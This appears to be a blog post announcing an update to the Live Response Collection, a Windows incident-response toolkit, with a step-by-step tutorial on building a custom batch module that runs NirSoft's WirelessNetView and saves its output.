Hello again readers and welcome back. Today I am very happy to announce the public release of the latest round of updates to the Live Response Collection. This release focuses on the "modules" that I touched briefly on in the last update. The size of the six main scripts themselves has been greatly reduced and almost all of the code now resides in the folder "Scripts\Windows-Modules". This makes maintaining the code easier (since all six scripts share a large majority of the code, it only has to be edited once instead of six times) and allows even greater customization opportunities for end users.

There are some small changes to the way the LRC handles data, including a built in check to ensure the date stamp does not have weird characters, which was seen on some UK based systems. The script now attempts to decipher that data properly but, in the event that it cannot, it tries to ensure that backslashes are removed from the date field so that way the output of the tools and system calls are stored properly.

Writing your own module!!

The main focus of this update is demonstrating how easy it is to create your own module. I attempted to make this process as easy as possible, so if you want to write/add modules, you can do so very easily. Since it is written in batch, you can write your own module however you would like, but following this methodology should present the best results and ensure that the script will error out rather than possibly present bad data to you.

The first thing you have to do is choose an executable (or system call) that you would like to add. In this particular case, I decided that the "Wireless NetView" executable from nirsoft would be a good choice for the walk through. The first thing you have to do is to download the zip file from their website. Once that is done, navigate to the folder and unzip the file. Once that is done, you should see a folder like this.

|

| Contents of the folder "wirelessnetview" |

Copy that folder to the "Tools" directory under the Windows Live Response folder.

|

| wirelessnetview folder under "Tools" |

Once that is done, you are ready to begin writing your module!

Initial Steps of Module Creation

|

| Contents of Windows-Module-Template.bat |

Once you have it open, save it as the tool name that you would like to run. In this case, I would open the file "Windows-Module-Template.bat" and save it as "wirelessnetview.bat".

|

| Saving the template as our new module |

Now you can begin to edit the "wirelessnetview.bat" module and add more functionality to the LRC!

Writing the module

1) Have an understanding of what command line arguments you need to give your executable file (or system command), and

2) Be able to find and replace text within your new batch script

You should not have to change any of the environment and script variables, so I will not cover them in great detail, unless a specific request is made to do so. Here is a full listing of the items that you should replace (Ctrl + H in most cases):

YYYYMMDD - Four digit year, two digit month, and two digit day (19970829, 20150915)

DD - Date you wrote the module, with two digits (03, 11, 24, 31)

Month - Month you wrote the module (July, March, December)

YYYY - Year you wrote the module (2015, 2016, 4545)

[Your Name] - Your name, if you want to put it in there (Brian Moran, Leeroy Jenkins)

[you@emailaddress] - Your email address, if you want to put it in there (tony@starkindustries.com, info@mrrobot.com)

[Twitter name] - Your Twitter name, if you want to put it in there (Captain America, Star Wars)

[@Twitterhandle] - Your Twitter handle, if you want to put it in there (@captainamerica, @starwars)

[MODULENAME] - What you want to call your module. I prefer to use the tool name, so in this case WIRELESSNETVIEW

[Tool path] - This is the path, within the tools folder, of the folder name and the exe. In this case, it would be wirelessnetview\WirelessNetView.exe

[command line arguments] - This is where you have to do some testing of running your tool from the command line before you create the module. In this particular case, I am going to use what is listed on the web page as the command I want to run. The full command is

WirelessNetView.exe /shtml "f:\temp\wireless.html", so our [command line arguments] in this case would be /shtml

[Output folder] - The folder that you want to output the data to. Since this is network related, saving it under "NetworkInfo" seems like a good idea.

[Output file name and file extension] - The filename that you want to save the file as. Generally I make this the name of the tool, so I would call this one "Wirelessnetview.html".

[Tool name] - The name of the tool. (Wirelessnetview)

[Executable name] - The name of the executable (WirelessNetView.exe)

[Executable download location, if applicable] - The URL where you downloaded the tool from (in this case, http://www.nirsoft.net/utils/wireless_network_view.html)

And that is it!

**Please note that you can choose between modifying saving output directly, or saving output from the executable/command itself. It is best to refer to the executable or system command when trying to determine "how" you should save the output.**

So when we modify the wirelessnetview.bat file, we replace the following items with their value:

YYYYMMDD - is replaced with 20150917

DD - is replaced with 17

Month - is replaced with September

YYYY - is replaced with 2015

[Your Name] - is replaced with Brian Moran

[you@emailaddress] - is replaced with brian@brimorlabs.com

[Twitter name] - is replaced with BriMor Labs

[@Twitterhandle] - is replaced with @BriMorLabs

[MODULENAME] - is replaced with WIRELESSNETVIEW

[Tool path] - is replaced with wirelessnetview\WirelessNetView.exe

[command line arguments] - is replaced with /shtml

[Output folder] - is replaced with NetworkInfo

[Output file name and file extension] - is replaced with Wirelessnetview.html

[Tool name] - is replaced with Wirelessnetview

[Executable name] - is replaced with WirelessNetView.exe

[Executable download location, if applicable] - is replaced with http://www.nirsoft.net/utils/wireless_network_view.html

|

| Screenshot of our new module, after replacing the text! |

Now that our module is written, we have to add the module to whichever batch scripts we would like. I usually like to keep the modules that perform similar functions near each other, so in this case I am going to choose to add it after the PRCVIEWMODULE. The easiest way to do this is simply copy the five lines of text associated with the PRCVIEWMODULE entry, and paste it below it.

|

| Selecting the code associated with PRCVIEWMODULE |

|

| Copying the code associated with PRCVIEWMODULE to create a new subroutine for our new module |

Once you have it copied, change the line GOTO ....MODULE in the original module to the name of your new module. In this case, we would change it to GOTO WIRELESSNETVIEWMODULE. Then change the name of the subroutine itself to the name of your module, in this case WIRELESSNETVIEWMODULE.

|

| Adding WIRELESSNETVIEWMODULE code |

Finally, change the name of the batch script that is being called to the name of your newly created script, then save it. That is it, you are all done!

|

| Our module is fully added! |

It is best to run your module(s) on a test system before deploying it widely, just to ensure that everything works properly. Also ensure that you add the code for your new module to each of the six batch scripts, if you so desire.

I hope that this tutorial has been helpful, please do not hesitate to contact me if you have any additional questions or comments as you create your own modules for the Live Response Collection!

LiveResponseCollection-Cedarpelta.zip - download here

MD5: 7bc32091c1e7d773162fbdc9455f6432

SHA256: 2c32984adf2b5b584761f61bd58b61dfc0c62b27b117be40617fa260596d9c63

Updated: September 5, 2019

Subscribe to:

Posts (Atom)